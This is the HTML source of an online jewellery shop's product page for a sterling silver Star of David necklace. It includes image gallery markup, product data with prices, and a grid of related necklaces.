    height="1100"
    data-media-id="39754777854201"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927.jpg?v=1766434973&width=550 550w,//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927.jpg?v=1766434973 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927.jpg?v=1766434973&width=1445"
    alt="Lineal Star of David Necklace | Modern Judaica"
    loading="lazy"
    width="1100"
    height="1439"
    data-media-id="39754777886969"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-2.jpg?v=1766434973&width=550 550w,//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-2.jpg?v=1766434973&width=1100 1100w,//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-2.jpg?v=1766434973&width=1445 1445w,//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-2.jpg?v=1766434973&width=1680 1680w,//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-2.jpg?v=1766434973 1761w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-2.jpg?v=1766434973&width=1445"
    alt="Lineal Star of David Necklace | Modern Judaica"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39754777919737"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-3.jpg?v=1766434973&width=550 550w,//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-3.jpg?v=1766434973&width=1100 1100w,//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-3.jpg?v=1766434973&width=1445 1445w,//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-3.jpg?v=1766434973&width=1680 1680w,//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-3.jpg?v=1766434973&width=2048 2048w,//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-3.jpg?v=1766434973 2049w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-3.jpg?v=1766434973&width=1445"
    alt="Lineal Star of David Necklace | Modern Judaica"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39754777952505"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace-modern-judaica-necklace-alefbet-5286720.jpg?v=1766490366&width=550 550w,//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace-modern-judaica-necklace-alefbet-5286720.jpg?v=1766490366 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace-modern-judaica-necklace-alefbet-5286720.jpg?v=1766490366&width=1445"
    alt="Lineal Star of David Necklace | Modern Judaica"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39754777985273"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-4.jpg?v=1766434972&width=550 550w,//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-4.jpg?v=1766434972 900w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-4.jpg?v=1766434972&width=1445"
    alt="Lineal Star of David Necklace | Modern Judaica"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="39754778018041"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-5.jpg?v=1766434972&width=550 550w,//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-5.jpg?v=1766434972 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-5.jpg?v=1766434972&width=1445"
    alt="Lineal Star of David Necklace | Modern Judaica"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39754778050809"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-6.jpg?v=1766434972 512w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-6.jpg?v=1766434972&width=1445"
    alt="Lineal Star of David Necklace | Modern Judaica"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39754778083577"
  ></div>
  </div>
</product-modal>


  

<script src="//www.alefbet.com/cdn/shop/t/67/assets/product-modal.js?v=52128055760098790431741721735" defer="defer"></script>
    <script src="//www.alefbet.com/cdn/shop/t/67/assets/media-gallery.js?v=54874578840330729201752080455" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19746845884665__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19746845884665__main"]') ||
        document.querySelector('variant-selects[data-section="template--19746845884665__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19746845884665__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19746845884665__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Lineal Star of David Necklace | Modern Judaica",
      "url": "https:\/\/www.alefbet.com\/products\/lineal-star-of-david-necklace",
      "image": [
          "https:\/\/www.alefbet.com\/cdn\/shop\/files\/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972\u0026width=1920"
        ],
      "description": "\nLineal star of David necklace.\n\n\n\n\n\nLineal star of David necklace\nMaterial: Sterling Silver\nPendant Size: 3\/4\"\nBox chain\nNecklace Length: see below\n\n\n\n\nA Jewish star of David necklace for your son as he stands on the bimah, in front of the open ark. Your little boy is growing up, and you're bursting with pride. He's continuing the tradition of becoming a Bar Mitzvah. \n\n\n \n\n\nFollowing in the steps of his ancestors, this is a day to be proud. As he reads from the Torah you know he has his star of David pendant around his neck. A heirloom piece he can pass down to his children.\n\n\n \n\n\nThis Jewish Star of David necklace measures 3\/4\" with your choice of chain length. Crafted by hand, it's a special as he is.\n\n\n \n\n\nA gift to mark one's faith.\n\n\nOne's heritage.\n\n\nComes gift wrapped.\n\n ",
      "sku": "fs1105-18\"",
      "brand": {
        "@type": "Brand",
        "name": "Alef Bet by Paula"
      },
      "offers": [{
            "@type" : "Offer","sku": "fs1105-18\"","availability" : "http://schema.org/InStock",
            "price" : 69.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.alefbet.com\/products\/lineal-star-of-david-necklace?variant=46787979706617"
          },
{
            "@type" : "Offer","sku": "fs1105-20\"","availability" : "http://schema.org/InStock",
            "price" : 75.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.alefbet.com\/products\/lineal-star-of-david-necklace?variant=46787979739385"
          },
{
            "@type" : "Offer","sku": "fs1105-24\"","availability" : "http://schema.org/InStock",
            "price" : 94.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.alefbet.com\/products\/lineal-star-of-david-necklace?variant=46787979772153"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--19746845884665__main #GalleryThumbnails-template--19051244290297__main {margin-top: 20px;} #shopify-section-template--19746845884665__main .htusb-ui-prod-boost-generic-pricing {display: none;} #shopify-section-template--19746845884665__main .select__select {background: #ffffff;} #shopify-section-template--19746845884665__main .icon-with-text {background: #efede7; border-radius: 10px; padding: 10px; margin-top: -10px; margin-bottom: 10px;} </style></section><section id="shopify-section-template--19746845884665__related-products" class="shopify-section section"><style data-shopify>.section-template--19746845884665__related-products-padding {
    padding-top: 0px;
    padding-bottom: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19746845884665__related-products-padding {
      padding-top: 0px;
      padding-bottom: 80px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  
  <div class="related-products page-width section-template--19746845884665__related-products-padding isolate">
    <product-recommendations
      data-url="/recommendations/products?section_id=template--19746845884665__related-products&product_id=1315707682883&limit=4"
    ><h2 class="related-products__heading h1 title-with-highlight animate-item animate-item--child index-0" style='--hightlight-color:#6d388b'>
          You may also like
        </h2>
        
        <ul
          class="grid product-grid grid--4-col-desktop grid--2-col-tablet-down"
          role="list"
        >

              
<li class="grid__item animate-item animate-item--child" style="--index:0;">
                  









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula.jpg?v=1766435246&width=165 165w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula.jpg?v=1766435246&width=360 360w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula.jpg?v=1766435246&width=533 533w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula.jpg?v=1766435246&width=720 720w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula.jpg?v=1766435246&width=940 940w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula.jpg?v=1766435246&width=1066 1066w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula.jpg?v=1766435246 1200w
                "
                src="//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula.jpg?v=1766435246&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Jewish Star Love Necklace | Best Seller"
                class="motion-reduce"
                
                width="1200"
                height="1200"
                id='quick-add-template--19746845884665__related-products1315714498627-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula-44132.jpg?v=1766435246&width=165 165w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula-44132.jpg?v=1766435246&width=360 360w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula-44132.jpg?v=1766435246&width=533 533w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula-44132.jpg?v=1766435246&width=720 720w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula-44132.jpg?v=1766435246&width=940 940w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula-44132.jpg?v=1766435246&width=1066 1066w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula-44132.jpg?v=1766435246 1080w
                  "
                  src="//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula-44132.jpg?v=1766435246&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/best-seller-heart-of-david-necklace"
                id="StandardCardNoMediaLink-template--19746845884665__related-products-1315714498627"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19746845884665__related-products-1315714498627 NoMediaStandardBadge-template--19746845884665__related-products-1315714498627"
              >
                Jewish Star Love Necklace | Best Seller
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19746845884665__related-products-1315714498627"
            
          >
            <a
              href="/products/best-seller-heart-of-david-necklace"
              id="CardLink-template--19746845884665__related-products-1315714498627"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19746845884665__related-products-1315714498627 Badge-template--19746845884665__related-products-1315714498627"
            >
              Jewish Star Love Necklace | Best Seller
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.81 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 1;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.81 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(150)</span>
                <span class="visually-hidden">150
                  total reviews</span>
              </p>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $86.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $86.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                </li>
            
          

              
<li class="grid__item animate-item animate-item--child" style="--index:1;">
                  









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-2.jpg?v=1766437403&width=165 165w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-2.jpg?v=1766437403&width=360 360w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-2.jpg?v=1766437403&width=533 533w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-2.jpg?v=1766437403&width=720 720w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-2.jpg?v=1766437403&width=940 940w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-2.jpg?v=1766437403 1024w
                "
                src="//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-2.jpg?v=1766437403&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="The &quot;Diamond&quot; Map of Israel &amp; Star Necklace"
                class="motion-reduce"
                
                width="1024"
                height="1024"
                id='quick-add-template--19746845884665__related-products8983862214905-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula.jpg?v=1766437403&width=165 165w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula.jpg?v=1766437403&width=360 360w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula.jpg?v=1766437403&width=533 533w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula.jpg?v=1766437403&width=720 720w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula.jpg?v=1766437403&width=940 940w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula.jpg?v=1766437403 1024w
                  "
                  src="//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula.jpg?v=1766437403&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/dazzling-pave-map-israel-star-necklace"
                id="StandardCardNoMediaLink-template--19746845884665__related-products-8983862214905"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19746845884665__related-products-8983862214905 NoMediaStandardBadge-template--19746845884665__related-products-8983862214905"
              >
                The &quot;Diamond&quot; Map of Israel &amp; Star Necklace
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19746845884665__related-products-8983862214905"
            
          >
            <a
              href="/products/dazzling-pave-map-israel-star-necklace"
              id="CardLink-template--19746845884665__related-products-8983862214905"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19746845884665__related-products-8983862214905 Badge-template--19746845884665__related-products-8983862214905"
            >
              The &quot;Diamond&quot; Map of Israel &amp; Star Necklace
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(1)</span>
                <span class="visually-hidden">1
                  total reviews</span>
              </p>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $90.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $90.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                </li>
            
          

              
<li class="grid__item animate-item animate-item--child" style="--index:2;">
                  









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766437005&width=165 165w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766437005&width=360 360w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766437005&width=533 533w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766437005&width=720 720w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766437005&width=940 940w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766437005 1024w
                "
                src="//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766437005&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Colorful Enamel Gold Jewish Star of David Necklace"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id='quick-add-template--19746845884665__related-products8878560837881-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula-45704.jpg?v=1766437005&width=165 165w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula-45704.jpg?v=1766437005&width=360 360w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula-45704.jpg?v=1766437005&width=533 533w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula-45704.jpg?v=1766437005&width=720 720w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula-45704.jpg?v=1766437005&width=940 940w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula-45704.jpg?v=1766437005&width=1066 1066w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula-45704.jpg?v=1766437005 1284w
                  "
                  src="//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula-45704.jpg?v=1766437005&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1284"
                  height="1692"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/colorful-jewish-star-necklace"
                id="StandardCardNoMediaLink-template--19746845884665__related-products-8878560837881"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19746845884665__related-products-8878560837881 NoMediaStandardBadge-template--19746845884665__related-products-8878560837881"
              >
                Colorful Enamel Gold Jewish Star of David Necklace
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19746845884665__related-products-8878560837881"
            
          >
            <a
              href="/products/colorful-jewish-star-necklace"
              id="CardLink-template--19746845884665__related-products-8878560837881"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19746845884665__related-products-8878560837881 Badge-template--19746845884665__related-products-8878560837881"
            >
              Colorful Enamel Gold Jewish Star of David Necklace
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(4)</span>
                <span class="visually-hidden">4
                  total reviews</span>
              </p>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $68.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $68.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                </li>
            
          

              
<li class="grid__item animate-item animate-item--child" style="--index:3;">
                  









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766436297&width=165 165w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766436297&width=360 360w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766436297&width=533 533w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766436297&width=720 720w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766436297&width=940 940w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766436297&width=1066 1066w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766436297 1200w
                "
                src="//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766436297&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Diamond and Mother of Pearl Star of David Necklace"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--19746845884665__related-products8014949908729-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula-45199.jpg?v=1766436297&width=165 165w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula-45199.jpg?v=1766436297&width=360 360w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula-45199.jpg?v=1766436297&width=533 533w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula-45199.jpg?v=1766436297&width=720 720w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula-45199.jpg?v=1766436297&width=940 940w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula-45199.jpg?v=1766436297&width=1066 1066w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula-45199.jpg?v=1766436297 1200w
                  "
